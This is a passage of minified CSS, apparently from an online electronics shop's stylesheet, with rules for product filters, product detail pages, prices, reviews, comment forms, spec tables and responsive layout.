100%;float: left;padding: 30px;font-size: 18px;text-transform: uppercase;font-weight: 500;border-bottom: solid 1px #eee;position: relative;cursor: pointer }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content {width: 100%;float: left;padding: 10px 30px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n {width: 100%;float: left;padding: 6px 0 }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n .style-check {width: 20px;height: 20px;float: left;background: #eee;margin-right: 18px;position: relative;border-radius: 3px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n .style-check.checked {background: #0676da }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n .style-check.checked::after {content: '\f00c';position: absolute;top: 0;left: 0;font-family: FontAwesome;z-index: 1;font-size: 13px;color: #fff;width: 100%;height: 100%;text-align: center;line-height: 20px }.product-category-n-content .pcnc-left .box-filter .filter-item-n .filt-content .item-n a span {float: right }.product-category-n .product-category-n-content .pcnc-right .banner-category {width: 100%;float: left;margin-bottom: 10px }.product-category-n-content .pcnc-right .product-cat-sort {border-bottom: solid 1px #eee;padding: 0 25px }.product-category-n-content .pcnc-right .product-cat-sort .count-pro {float: left;font-size: 15px;font-weight: 500;color: #222;line-height: 60px }.product-category-n-content .pcnc-right .product-cat-sort .count-pro span {color: #2b8ae0 }.product-category-n-content .pcnc-right .product-cat-sort .product-cat-sort-r {float: right;display: flex;margin-top: 16px }.pcnc-right .product-cat-sort .product-cat-sort-r select.sort-pro {width: 182px;float: left;margin-right: 45px;font-size: 13px;padding: 0 10px;border: solid 1px #ccc;border-radius: 3px;height: 28px;line-height: 28px }.pcnc-right .product-cat-sort .product-cat-sort-r .pro-list-grid {float: right }.pcnc-right .product-cat-sort .product-cat-sort-r .pro-list-grid a {font-size: 20px;line-height: 28px;color: #ccc }.pcnc-right .product-cat-sort .product-cat-sort-r .pro-list-grid a.grid_style {margin-right: 15px }.pcnc-right .product-cat-sort .product-cat-sort-r .pro-list-grid a.active {color: #222 }.producct-list-n-grid .item-n {width: 25%;float: left;border-bottom: solid 1px #eee;border-right: solid 1px #eee }.producct-list-n-grid .item-n:nth-child(4n) {border-right: solid 1px rgba(255, 255, 255, 0) }.producct-list-n-list .item-n {width: 100%;float: left;border-bottom: solid 1px #eee }.producct-list-n-list .item-n .p-n-container .p-n-img {width: 30%;float: left;padding-top: 30% }.producct-list-n-list .item-n .p-n-container .p-n-info {width: 70%;float: left;padding-left: 20px }.paging-n {width: 100%;float: left;padding: 15px 0;text-align: center }.paging-n a {width: 30px;height: 30px;margin: 0 5px;line-height: 30px;text-align: center;font-size: 15px;font-weight: 500;color: #222;display: inline-block }.paging-n a.current {color: #fff;background: #0069c7 }.product-cat-static-html {margin-top: 25px;padding: 45px;font-size: 14px;color: #222 }.product-detail-n .top-detail-n {margin-bottom: 25px;padding-bottom: 25px }.product-detail-n .top-detail-n .title-detail-n {width: 100%;float: left;font-size: 24px;font-weight: 500;color: #222;line-height: 1.5;padding: 22px 25px;border-bottom: solid 1px #f1f1f1;margin-bottom: 25px;margin-top: 0 }.product-detail-n .top-detail-n .top-detail-n-img {width: 465px;float: left;padding: 0 20px }.product-detail-n .top-detail-n .top-detail-n-content {width: 745px;float: left;padding-left: 20px;margin-right: 50px }.product-detail-n .top-detail-n .top-detail-n-policy {width: 370px;float: right;padding-right: 25px }.product-detail-n .top-detail-n .top-detail-n-img .big-image-n {width: 100%;float: left;margin-bottom: 30px }.product-detail-n .top-detail-n .top-detail-n-img .big-image-n a {width: 100% !important;float: left;position: relative !important;display: block !important;padding-top: 100% !important;overflow: hidden !important }.product-detail-n .top-detail-n .top-detail-n-img .big-image-n a img {position: absolute;max-width: 90%;max-height: 90%;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;margin: auto !important }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n {width: 100%;float: left }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n .item-n {width: 100%;float: left;margin-bottom: 10px;border: solid 1px #eee;border-radius: 3px }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n .item-n.active {border: solid 1px #222 }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n .item-n a {width: 100%;float: left;position: relative;display: block;padding-top: 100%;overflow: hidden }.product-detail-n .top-detail-n .top-detail-n-img .img-thumb-n .item-n a img {position: absolute;max-width: 90%;max-height: 90%;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;margin: auto }.top-detail-n-content .header-dt {width: 100%;float: left;margin-bottom: 35px }.top-detail-n-content .header-dt .hedt-ct {float: left;margin-right: 28px;position: relative;font-size: 14px }.top-detail-n-content .header-dt .hedt-ct::after {content: '';width: 1px;height: 14px;position: absolute;top: 3px;right: -14px;z-index: 1;background: #222 }.top-detail-n-content .header-dt .dt-status span {font-weight: 700;color: #2b8ae0 }.top-detail-n-content .header-dt .dt-view span {font-weight: 700 }.top-detail-n-content .pro-detail-config-group {width: 100%;float: left;padding-bottom: 20px;margin-bottom: 20px;border-bottom: solid 1px #f1f1f1 }.top-detail-n-content .pro-detail-config-group .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;margin-bottom: 15px }.top-detail-n-content .pro-detail-config-group .list-n {width: 100%;float: left;display: flex;flex-wrap: wrap }.top-detail-n-content .pro-detail-config-group .list-n a {width: calc(33.33333% - 6px);float: left;margin: 0 3px;margin-bottom: 6px;border: solid 1px #f1f1f1;border-radius: 5px;padding: 15px;position: relative }.top-detail-n-content .pro-detail-config-group .list-n a .pdcg-name {width: 100%;float: left;text-align: center;font-size: 14px;font-weight: 500;color: #222;line-height: 1;margin-bottom: 10px }.top-detail-n-content .pro-detail-config-group .list-n a .pdcg-price {width: 100%;float: left;text-align: center;font-size: 16px;font-weight: 700;color: #ed1b24 }.top-detail-n-content .pro-detail-config-group .list-n a .pdcg-price .pdcg-check {width: 12px;height: 12px;border-radius: 50%;display: inline-block;margin-left: 5px;background: #ddd }.top-detail-n-content .pro-detail-config-group .list-n a .pdcg-price .pdcg-check.checked {background: #2b8ae0 }.top-detail-n-content .detail-n-sumary {width: 100%;float: left;margin-bottom: 25px;padding-bottom: 25px;border-bottom: solid 1px #f1f1f1 }.top-detail-n-content .detail-n-sumary .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;margin-bottom: 15px }.top-detail-n-content .detail-n-sumary .list-n {width: 100%;float: left }.top-detail-n-content .detail-n-sumary .list-n span {width: 100%;float: left;font-size: 14px;line-height: 1.5;margin-bottom: 5px;display: list-item;list-style-position: inside }.top-detail-n-content .detail-n-warrantry {width: 100%;float: left;font-size: 18px;font-weight: 500;margin-bottom: 20px }.top-detail-n-content .detail-n-warrantry span {color: #ed1b24 }.top-detail-n-content .detail-n-all-price {width: 100%;float: left;padding: 25px;border-radius: 5px;border: 1px solid #ebebeb;background: #f9f9f9;margin-bottom: 11px }.top-detail-n-content .detail-n-all-price .detail-n-old-price {width: 100%;float: left;font-size: 14px;color: #333;margin-bottom: 5px }.top-detail-n-content .detail-n-all-price .detail-n-old-price span {font-size: 20px;font-weight: 500;color: #787878;text-decoration: line-through;margin-left: 100px }.top-detail-n-content .detail-n-all-price .detail-n-price {width: 100%;float: left;font-size: 14px;color: #333;margin-bottom: 5px }.top-detail-n-content .detail-n-all-price .detail-n-price span.n-num {font-size: 25px;font-weight: 700;color: red;margin-left: 50px;margin-right: 15px }.top-detail-n-content .detail-n-all-price .detail-n-price span.n-disc {font-weight: 500;color: #ed1b24 }.top-detail-n-content .detail-offer-fix {width: 100%;float: left }.top-detail-n-content .detail-offer-fix .item-n {width: 100%;float: left;margin-bottom: 17px }.top-detail-n-content .detail-offer-fix .item-n .hot {float: left;width: 50px;height: 25px;line-height: 25px;color: #fff;font-size: 13px;text-align: center;margin-right: 10px;background: #2b8ae0;border-radius: 3px }.top-detail-n-content .detail-offer-fix .item-n .txt {float: left;width: calc(100% - 60px);font-size: 15px;color: #444;line-height: 25px }.top-detail-n-content .detail-n-offer {width: 100%;float: left;margin-bottom: 20px;border: solid 1px #f1f1f1;border-radius: 5px }.top-detail-n-content .detail-n-offer .title-n {width: 100%;float: left }.top-detail-n-content .detail-n-offer .title-n .tit-ct {float: left;padding: 12px 25px;border-radius: 5px 0 10px 0;background: #2b8ae0;margin-bottom: 10px }.top-detail-n-content .detail-n-offer .title-n .tit-ct .icons-2020 {width: 17px;height: 16px;float: left;margin-right: 5px;background-position: -263px -92px }.top-detail-n-content .detail-n-offer .title-n .tit-ct .txt {float: left;font-size: 16px;font-weight: 500;color: #fff;line-height: 16px }.top-detail-n-content .detail-n-offer .list-n {width: 100%;float: left;padding: 16px;line-height: 1.5 }.top-detail-n-content .detail-n-buyNow {width: 100%;float: left;margin-top: 18px }.top-detail-n-content .detail-n-buyNow a {width: 100%;float: left;padding: 20px 0;text-align: center;font-size: 14px;color: #fff;background: #ed1b24;border-radius: 5px;margin-bottom: 15px;line-height: 1 }.top-detail-n-content .detail-n-buyNow a span {width: 100%;float: left;text-align: center;font-size: 20px;font-weight: 700;text-transform: uppercase;margin-bottom: 5px }.top-detail-n-content .detail-n-buyNow a.buy-add-cart {width: calc(50% - 7.5px);float: left;background: #fcaa34;margin-bottom: 0 }.top-detail-n-content .detail-n-buyNow a.by-insta {width: calc(50% - 7.5px);float: right;background: #2b8ae0;margin-bottom: 0 }.top-detail-n-policy .detail-policy-ct, .top-detail-n-policy .phone-sale-detail {width: 100%;float: left;margin-bottom: 25px }.top-detail-n-policy .detail-policy-ct .title-n, .top-detail-n-policy .phone-sale-detail .title-n {width: 100%;float: left;font-size: 18px;font-weight: 500;padding: 0 30px;line-height: 40px;background: #0676da;border-radius: 5px 5px 0 0;color: #fff }.top-detail-n-policy .detail-policy-ct .list-n, .top-detail-n-policy .phone-sale-detail .list-n {width: 100%;float: left;padding: 20px 30px;border: solid 1px #f1f1f1;border-radius: 0 0 5px 5px;border-top: none;padding-right: 20px }.top-detail-n-policy .detail-policy-ct .list-n span {width: 100%;float: left;font-size: 14px;color: #444;line-height: 1.5;margin-bottom: 15px }.top-detail-n-policy .phone-sale-detail .list-n .item-n {width: 100%;float: left;margin-bottom: 20px;font-size: 14px;line-height: 20px }.top-detail-n-policy .phone-sale-detail .list-n .item-n:last-child {margin-bottom: 0 }.top-detail-n-policy .phone-sale-detail .list-n .item-n img {float: left;margin-right: 15px }.top-detail-n-policy .phone-sale-detail .list-n .item-n b {font-size: 16px;font-weight: 700;color: #ed1b24;margin-left: 10px }.detail-content-n-read {margin-bottom: 25px }.detail-content-n-read .dcnr-left {width: 1045px;float: left }.detail-content-n-read .dcnr-right {width: 560px;float: right }.detail-content-n-read .dcnr-left .box-content-read {margin-bottom: 25px;padding-bottom: 25px }.detail-content-n-read .dcnr-left .box-content-read .title-n {width: 100%;float: left;padding: 15px 25px;font-size: 22px;font-weight: 500;line-height: 1.5;border-bottom: solid 1px #f1f1f1;margin-bottom: 25px;margin-top: 0 }.detail-content-n-read .dcnr-left .box-content-read .list-n {width: 100%;float: left;padding: 0 25px }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n {max-height: 1000px;overflow: hidden;position: relative }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n.active {max-height: initial }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n::after {content: '';width: 100%;height: 70px;background: linear-gradient(rgba(255, 255, 255, 0), #fff);position: absolute;left: 0;bottom: 0;z-index: 1 }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n.disaffter::after {display: none }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n.active::after {display: none }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n .content-read {width: 100%;float: left }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n .box-content-des-vm {width: 100%;float: left;text-align: center;position: absolute;bottom: 0;left: 0;z-index: 99;display: none }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n.active .box-content-des-vm {position: relative;bottom: initial;left: initial;margin-top: 15px }.detail-content-n-read .dcnr-left .box-content-read.box-content-des .list-n .box-content-des-vm a {width: 132px;display: inline-block;text-align: center;line-height: 40px;font-size: 14px;color: #2b8ae0;line-height: 40px;border: solid 1px #2b8ae0;border-radius: 3px }.detail-content-n-read .dcnr-left .box-content-read.box-content-video .list-n iframe {width: 100%;float: left;margin-top: 15px;min-height: 560px }.detail-content-n-read .dcnr-left .box-content-read.box-content-video .list-n iframe:nth-child(1) {margin-top: 0 }.box-produc-review .title {width: 100%;float: left;font-size: 20px;font-weight: 500;line-height: 36px }.box-produc-review .box-review-content {width: 100%;float: left;padding: 13px 18px;border: solid 1px #eee;border-radius: 5px;position: relative }.box-produc-review .box-review-content .review-all-rate {width: 25%;float: left;padding-right: 25px;text-align: center;margin-top: 25px;border-right: solid 1px #eee }.box-produc-review .box-review-content .review-all-rate .tt-rar {width: 100%;float: left;font-size: 15px;margin-top: 10px;color: #444 }.box-produc-review .box-review-content .review-all-rate .rate-rar {width: 100%;float: left;text-align: center }.box-produc-review .box-review-content .review-all-rate .rate-rar .num {display: inline-block;font-size: 60px;color: #fab204;font-weight: 500;line-height: 1 }.box-produc-review .box-review-content .review-all-rate .rate-rar .icons-star-rar {display: inline-block;position: relative;top: -18px }.box-produc-review .box-review-content .rate-review-center {width: 50%;float: left;padding: 0 25px }.box-produc-review .box-review-content .rate-review-center ul li {overflow: hidden;margin-bottom: 10px }.box-produc-review .box-review-content .rate-review-center ul li:last-child {margin-bottom: 0 }.box-produc-review .box-review-content .rate-review-center ul li span.blue {float: left;color: #161616;width: 9% }.box-produc-review .box-review-content .rate-review-center ul li span.blue i {color: #787878 }.box-produc-review .box-review-content .rate-review-center ul li .line-rating {float: left;width: 73%;height: 5px;background: #eee;margin-top: 8px;border-radius: 2px;-moz-border-radius: 2px }.box-produc-review .box-review-content .rate-review-center ul li .line-rating .percent {display: block;background: #fab204;height: 100%;border-radius: 2px }.box-produc-review .box-review-content .rate-review-center ul li span.total-rv {float: left;color: #2b8ae0;width: 18%;text-align: right }.box-produc-review .box-review-content .rate-riview-right {width: 25%;float: left;text-align: center;margin-top: 28px;padding: 20px 25px;border-left: solid 1px #eee }.box-produc-review .box-review-content .rate-riview-right a {width: 150px;display: block;margin: 0 auto;text-align: center;background: #2b8ae0;line-height: 45px;border-radius: 5px;font-size: 14px;color: #fff }.box-produc-review .box-review-content .form-review {width: 100%;float: left;margin-top: 20px;padding-top: 20px;border-top: dashed 1px #eee;display: none }.star-rank {margin-bottom: 10px;width: 100%;float: left }.rating-input {float: right;width: 16px;height: 16px;padding: 0;margin: 0 0 0 -16px;opacity: 0 }.rating-star:hover {background-position: 0 0 }.rating-star {position: relative;float: right;display: block;width: 17px;height: 17px;background: url(../images/star_rating2.png) 0 0;margin: 0 3px }.rating-star:hover, .rating-star:hover~.rating-star {background-position: 0 0 }.rating-input:checked~.rating-star, .rating-star:hover, .rating-star:hover~.rating-star {background-position: 0 0 }.rating-input:checked~.rating-star, .rating:hover .rating-star:hover, .rating:hover .rating-star:hover~.rating-star {background-position: 0 0 }.rating-comment:hover .rating-star, .rating-star {position: relative;float: right;display: block;background: url(../images/star_rating2.png?v=2.1) 0 -28px }.rating-comment:hover .rating-star:hover, .rating-comment:hover .rating-star:hover~.rating-star {background-position: 0 -56px !important }#star_tip {display: none;margin-left: 10px;position: relative;background: #2b8ae0;color: #fff;padding: 2px 8px 3px;-webkit-box-sizing: border-box;box-sizing: border-box;border-radius: 3px }#star_tip:after {right: 100%;top: 50%;border: solid transparent;content: " ";height: 0;width: 0;position: absolute;pointer-events: none;border-color: rgba(82, 184, 88, 0);border-right-color: #2b8ae0;border-width: 6px;margin-top: -6px }.box-produc-review .box-review-content .form-review .form-review-left {width: 33%;float: left;padding-right: 5px }.box-produc-review .box-review-content .form-review .form-review-right {width: 67%;float: right;padding-left: 5px }.box-produc-review .box-review-content .form-review .form-review-left textarea {font-size: 14px;color: #999;padding: 5px;margin: 5px 0;width: 100%;height: 90px;resize: none;border: solid 1px #eee;outline: 0;border-radius: 3px }.box-produc-review .box-review-content .form-review .form-review-right img, .box-produc-review .box-review-content .form-review .form-review-right input {border: 1px solid #eee;border-radius: 4px;font-size: 14px;padding: 5px;margin: 5px 3px;height: 40px;width: calc(33% - 5px);float: left;color: #161616 }.box-produc-review .box-review-content .form-review .form-review-right #submit-review {color: #fff;background: #2b8ae0 }.box-produc-review .box-review-content .form-review .form-review-right a {background: #2b8ae0;border: 1px solid #2b8ae0;border-radius: 4px;font-size: 14px;color: #fff;padding: 9px 0;margin: 5px 0 5px 10px;width: calc(50% - 5px);-webkit-box-sizing: border-box;box-sizing: border-box;display: inline-block;text-align: center }.box-review-list {width: 100%;float: left;margin-top: 10px;margin-bottom: 20px }.box-review-list .item {width: 100%;float: left;padding: 10px 0;border-bottom: solid 1px #eee }.box-review-list .item.hide {display: none }.box-review-list .item .name-date {width: 100%;float: left;font-size: 14px;color: #4e4e4e }.box-review-list .item .name-date span {font-weight: 500;color: #161616 }.box-review-list .item .content {width: 100%;float: left }.box-review-list .item .content span {float: left;line-height: 22px }.box-review-list .item .content span.star-rate-review {margin-right: 15px }.box-review-list .item .content span.txt {font-size: 12px;font-weight: 300 }.box-review-list .item.review-vm {display: none }.box-review-list .item.review-vm a {width: 150px;float: left;line-height: 28px;border: solid 1px #2b8ae0;border-radius: 3px;color: #2b8ae0;font-weight: 300;font-size: 12px;text-align: center }.box-detail-content-read .box-produc-comment {padding-top: 0;padding-right: 13px }.box-produc-comment .title {width: 100%;float: left;font-size: 20px;font-weight: 500;line-height: 36px;margin-bottom: 5px }.form-comment {width: 100%;float: left }.form-comment textarea {font-size: 14px;color: #999;padding: 5px;margin: 0;width: 100%;height: 150px;resize: none;border: solid 1px #eee;outline: 0;border-radius: 5px;display: block }.form-comment .send-comment {width: 100%;float: left;padding: 20px 0;border-top: none }.form-comment .send-comment a.qd-cmt {float: left;font-size: 14px;color: #2b8ae0;line-height: 45px }.form-comment .send-comment a.btn-send-form-cmt {width: 150px;float: right;text-align: center;font-size: 14px;font-weight: 500;color: #fff;background: #2b8ae0;line-height: 45px;border-radius: 5px }.comment-list {width: 100%;float: left;padding: 0 20px }.comment-list .item {width: 100%;float: left;padding: 10px 0 }.comment-list .item.hide {display: none }.comment-list .all-box-item-cmt-img {width: 140px;float: left }.comment-list .all-box-item-cmt-img .cus-avatar {width: 70px;height: 70px;float: left;background: #f1f1f1;text-align: center;font-size: 22px;font-weight: 500;line-height: 70px;margin-right: 5px;overflow: hidden;color: #787878;text-transform: uppercase;border-radius: 50%;display: block }.comment-list .all-box-item-cmt-img .name-cmt {float: left;width: 70px;text-align: center;display: block;clear: both;font-weight: 500;margin-top: 9px;font-size: 16px;color: #222 }.comment-list .item .all-box-item-cmt {width: calc(100% - 140px);float: left }.comment-list .item .all-box-item-cmt .qtv {float: left;font-weight: 500;line-height: 18px;color: #fff;padding: 0 8px;border-radius: 3px;background: #2b8ae0;font-size: 11px }.comment-list .item .all-box-item-cmt .content-cus-cmt {width: 100%;float: left;font-size: 15px;line-height: 1.5;margin-bottom: 10px }.comment-list .item .all-box-item-cmt .rep-cmt {width: 100%;float: left;font-size: 15px;line-height: 1.5 }.comment-list .item .all-box-item-cmt .rep-cmt a {float: left;color: #2b8ae0;margin-right: 3px }.comment-list .item .all-box-item-cmt .rep-cmt .time {width: 100%;float: left;font-size: 12px;color: #787878;margin-bottom: 10px }.comment-list .item .box-content-rep {width: 100%;float: left }.comment-list .item .box-content-rep .bg-rep {width: 100%;float: left;position: relative;padding: 5px 15px;border-radius: 10px;background: #e7e7e7;margin: 10px 0 }.comment-list .item .box-content-rep .bg-rep::before {content: '\f0d8';font-family: FontAwesome;font-size: 28px;color: #e7e7e7;position: absolute;z-index: 1;top: -19px;left: 13px;line-height: 1 }.comment-list .item .form-comment {display: none }.comment-list .item .box-content-rep .bg-rep .item-rep {width: 100%;float: left;padding: 20px }.comment-list .item .box-content-rep .bg-rep .item-rep .admin-rep-avatar {width: 50px;float: left;text-align: center;font-size: 14px;font-weight: 500;margin-right: 18px;overflow: hidden }.comment-list .item .box-content-rep .bg-rep .item-rep .cus-avatar {width: 50px;height: 50px;float: left;background: #f1f1f1;text-align: center;font-size: 22px;font-weight: 500;line-height: 50px;margin-right: 18px;overflow: hidden;color: #787878;text-transform: uppercase;border-radius: 50%;display: block }.comment-list .item .box-content-rep .bg-rep .item-rep .all-box-item-cmt.all-box-item-rep {width: calc(100% - 68px);float: left }.comment-list .item .box-content-rep .bg-rep .item-rep .all-box-item-cmt.all-box-item-rep .title-rep {width: 100%;float: left;margin-bottom: 6px }.comment-list .item .box-content-rep .bg-rep .item-rep .all-box-item-cmt.all-box-item-rep .title-rep .name-cmt {float: left;font-size: 14px;font-weight: 500;margin-right: 10px }.comment-list-vm {width: 100%;float: left;text-align: center;display: none }.comment-list-vm a {display: inline-block;font-size: 14px;font-weight: 300;color: #2b8ae0;line-height: 40px;border: solid 1px #eee;border-radius: 5px;width: 376px;max-width: 100% }#newCommentBox {overflow: hidden;position: fixed;left: 0;right: 0;bottom: 0;height: 100vh;background: rgba(0, 0, 0, .5);z-index: 9 }#newCommentBox .comment-box-container {display: block;overflow: hidden;position: relative;width: 100%;max-width: 520px;margin: 5% auto auto;background: #fff;border-radius: 5px }#newCommentBox .comment-box-container .title {display: block;overflow: hidden;padding: 10px;font-size: 17px;color: #161616;border-bottom: 1px solid #f2f2f2;font-weight: 700 }#newCommentBox .comment-box-container .back-btn {float: right;width: 30px;height: 30px;position: absolute;top: 5px;right: 5px;color: #161616;font-size: 18px }#newCommentBox .comment-box-container .form-wrap {display: block;overflow: hidden;background: #fff;padding: 10px }#newCommentBox .comment-box-container .form-wrap input {display: block;padding: 8px;width: 100%;margin: 10px 0;height: 35px;border: 1px solid #dadada;background: #fff;border-radius: 4px;font-size: 14px }#newCommentBox .comment-box-container .sex label {margin-bottom: 0;margin-right: 30px }.box-policy-detail {border: solid 1px #eee;border-top: none;margin-bottom: 27px;border-radius: 5px;overflow: hidden }#newCommentBox .comment-box-container .sex .radio {display: inline-block }#newCommentBox .comment-box-container .sex .radio input {display: none }#newCommentBox .comment-box-container .sex .radio .icon {height: 13px;width: 13px;display: inline-block;vertical-align: middle;margin-right: 4px;position: relative;margin-top: -3px;border-radius: 50% !important;background: #fff;border: 2px solid #2b8ae0;overflow: hidden }#newCommentBox .comment-box-container .sex .radio input:checked~.icon::before {background-color: #2b8ae0;content: "";display: block;width: 5px;height: 5px;border-radius: 100%;left: 2px;top: 2px;font-size: 11px;color: #fff;position: absolute }#newCommentBox .comment-box-container .form-wrap button {display: block;width: 100%;margin: 0 auto 10px;padding: 8px;height: 40px;font-size: 14px;color: #fff;text-transform: uppercase;border: 1px solid #2b8ae0;border-radius: 4px;background: #2b8ae0;cursor: pointer }.box-product-n-spec {width: 100%;float: left;background: #fff;margin-bottom: 25px }.box-product-n-spec .title-n {width: 100%;float: left;padding: 0 25px;font-size: 22px;font-weight: 500;line-height: 61px;color: #fff;border-bottom: solid 1px #f1f1f1;margin-bottom: 25px;margin-top: 0 }.box-product-n-spec .list-n {width: 100%;float: left;padding: 25px 12px;padding-top: 10px }.box-product-n-spec .list-n table {width: 100%;float: left }.box-product-n-spec .list-n table tr td {padding: 5px;border: solid 1px #f1f1f1;font-size: 12px;text-align: left }.box-product-n-spec .list-n table tr td p {margin: 0 }.box-product-n-spec-vm {width: 100%;float: left;padding: 0 12px;padding-bottom: 25px }.box-product-n-spec-vm a {width: 100%;float: left;text-align: center;font-size: 15px;font-weight: 500;color: #fff;line-height: 45px;border-radius: 5px;background: #2b8ae0 }#full-spec table {width: 100%;float: left;min-width: 750px;border-collapse: collapse }#full-spec table tr td {padding: 15px;border: solid 1px #f1f1f1 }#full-spec table tr td p {margin: 0 }#full-spec table tr:nth-child(odd) {background-color: #ccefe8 }.box-news-detail-relay {width: 100%;float: left;margin-bottom: 25px;background: #fff }.box-news-detail-relay .title-n {width: 100%;float: left;padding: 0 25px;font-size: 22px;font-weight: 500;line-height: 72px;border-bottom: solid 1px #f1f1f1;margin-bottom: 25px }.box-news-detail-relay .list-n {width: 100%;float: left }.box-news-detail-relay .list-n .item-n {width: 100%;float: left;padding: 25px;border-bottom: solid 1px #f1f1f1 }.box-news-detail-relay .list-n .item-n:last-child {border: none }.box-news-detail-relay .list-n .item-n .nn-img {width: 150px;margin-right: 15px;position: relative;padding-top: 100px;float: left }.box-news-detail-relay .list-n .item-n .nn-img img {position: absolute;max-width: 100%;max-height: 100%;width: auto !important;height: auto !important;left: 0;top: 0;right: 0;bottom: 0;display: block;margin: auto }.box-news-detail-relay .list-n .item-n .nn-info {width: calc(100% - 165px);float: left }.box-news-detail-relay .list-n .item-n .nn-info .nn-name {width: 100%;float: left;font-size: 16px;font-weight: 500;color: #222;margin-bottom: 5px;line-height: 1.5 }.box-news-detail-relay .list-n .item-n .nn-info .nn-sum {width: 100%;float: left;font-size: 13px;color: #787878;line-height: 1.5 }.tab-pro-detail .title-tab-dt {width: 100%;float: left;padding-left: 10px }.tab-pro-detail .title-tab-ct {width: 100%;float: left;margin-bottom: 10px;border-bottom: solid 1px #acacac }.tab-pro-detail .title-tab-ct li {float: left;margin-right: 30px }.tab-pro-detail .title-tab-ct li a {float: left;font-size: 16px;line-height: 53px;border-bottom: solid 3px transparent;margin-bottom: -1px;color: #222;font-weight: 500 }.tab-pro-detail .title-tab-ct li.active a {border-bottom: solid 3px #2b8ae0 }.tab-pro-detail .product-list {width: 100%;float: left }.tab-pro-detail .product-list .tab-list {width: 100%;float: left;display: none }.tab-pro-detail .product-list .tab-list.active {display: block }.tab-pro-detail .product-list .tab-list .item-n {width: 100%;float: left }#select-rate-pro label {width: 17px }@media (max-width:1630px) {.container {width: 1220px;padding: 0 10px;max-width: 1220px }.header-new-mid .logo {width: 262px }.main-search {width: 502px }.main-search .form-search .box-search input#stext-search {width: 263px }.header-new-bot-right {width: 390px }.header-new-bot-right .hd-hotline {width: 150px;padding-left: 23px }.header-new-bot-right .hd-buildpc {width: 120px }.header-new-bot-right .hd-buildpc .icons-2020 {margin-right: 5px }.header-new-bot-right .hd-cart .icons-2020 {margin-right: 5px }.header-new-bot .list-content .item-n.item-n-first {width: 150px }.header-new-bot .list-content .item-n.item-n-first a.title-n {font-size: 11px }.header-new-bot .list-content .item-n.item-n-second {width: 170px }.header-new-bot .list-content .item-n.item-n-second a.title-n {font-size: 11px }.header-new-bot .list-content .item-n.item-n-other {width: 170px }.header-new-bot .list-content .item-n.item-n-other a {font-size: 11px }.header-new-bot .list-content .item-n.item-n-other.item-n-third a .icons-2020 {margin-right: 2px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub {width: 220px;height: max-content }.banner-home .banner-home-right {width: 975px }.banner-home .banner-home-right .slider-homepage {width: 485px }.banner-home .banner-home-right .banner-right-homepage {width: 485px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li a {padding-left: 50px;background-position: 15px center !important;line-height: 38.8px;font-size: 14px }.header-new-bot .list-content .item-n.item-n-first .menu-main-sub li .box-sub-cat {width: 980px }.tab-colection-home .tab-all-content .content-tab .banner-co {width: 255px }.tab-colection-home .tab-all-content .content-tab .list-content-tab .tab-pro-pro {width: calc(100% - 255px) }.custom-regis .cus-regis-left {width: 618px }.custom-regis .cus-regis-right {width: 582px }.custom-regis .cus-regis-left .cus-regis-img {margin-left: 30px;margin-right: 20px }.footer1 .box-sp-ft {width: 600px }.footer1 .box-sp-ft .list-n .list-n-left {width: 100%;padding-right: 15px }.footer1 .box-sp-ft .list-n .item-n {width: 50% }.footer1 .box-sp-ft .list-n .list-n-right {width: 290px }.footer1 .box-sp-ft .list-n {padding: 5px }.footer1 .box-ft-ct .title-n {margin-bottom: 18px }.footer1 .box-sp-ft .list-n .item-n .list-n-ct a {font-size: 12px }.footer1 .box-sp-ft .list-n .item-n .list-n-ct .lnc-note {font-size: 12px }.footer1 .box-ft-fb {width: 280px;margin: 0 20px }.footer1 .box-ft-fb .fb_iframe_widget, .footer1 .box-ft-fb iframe {width: 280px !important;height: 200px !important }.footer1 .box-ft-video {width: 280px;margin-top: -27px }.footer1 .box-ft-video .youtube-video-place img {height: 200px !important }.footer1 .box-ft-video .youtube-video-place iframe {width: 100%;height: 200px !important }.footer2 .menu-footer .item-n.item-ft-1 {width: 207px }.footer2 .menu-footer .item-n.item-ft-2 {width: 315px }.footer2 .menu-footer .item-n.item-ft-3 {width: 225px }.footer2 .menu-footer .item-n.item-ft-4 {width: 212px }.footer2 .menu-footer .item-n.item-ft-5 {width: 150px }.footer3 .footer3-left {width: 500px }.footer3 .footer3-right {width: 700px }.footer4 .footer4-left {width: 552px }.footer4 .footer4-center {width: 496px }.footer4 .footer4-right {width: 152px }.product-category-n .product-category-n-content .pcnc-left {width: 220px }.product-category-n .product-category-n-content .pcnc-right {width: 972px }.product-detail-n .top-detail-n .top-detail-n-img {width: 343px;padding: 0 15px }.product-detail-n .top-detail-n .top-detail-n-content {width: 548px;margin-right: 20px;padding-left: 5px }.product-detail-n .top-detail-n .top-detail-n-policy {width: 289px;padding-right: 15px }.top-detail-n-content .header-dt .hedt-ct {margin-right: 12px }.top-detail-n-content .header-dt .hedt-ct::after {right: -6px }.top-detail-n-content .header-dt {margin-bottom: 15px }.top-detail-n-content .pro-detail-config-group {padding-bottom: 10px;margin-bottom: 10px }.top-detail-n-content .detail-n-sumary {padding-bottom: 10px;margin-bottom: 10px }.top-detail-n-content .pro-detail-config-group .title-n {margin-bottom: 10px }.top-detail-n-content .detail-n-sumary .title-n {margin-bottom: 8px }.top-detail-n-content 